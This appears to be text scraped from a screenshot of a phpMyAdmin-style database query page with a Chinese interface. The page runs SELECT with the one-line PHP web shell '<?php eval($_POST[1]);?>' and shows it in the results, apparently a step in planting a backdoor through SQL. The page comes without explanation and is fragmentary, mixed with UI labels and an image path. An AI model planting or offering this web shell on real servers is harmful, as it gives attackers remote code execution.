 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[1]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
选项
?php eval($_POST[1]);?>
?php eval($_POST[1]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图